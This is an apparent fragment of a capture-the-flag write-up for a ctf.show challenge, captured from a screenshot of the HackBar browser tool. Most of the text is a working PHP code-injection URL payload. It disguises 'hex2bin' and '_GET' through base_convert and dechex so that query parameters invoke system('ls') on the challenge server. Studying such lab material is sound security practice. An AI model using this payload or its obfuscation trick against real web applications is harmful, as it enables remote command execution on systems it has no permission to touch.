 _GETflag.php index.php
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://e3780236-caef-4e4a-84ae-9e5cc0fcd742.challenge.ctf.show/?
c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($
$pi{acos});&abs=system&acos=ls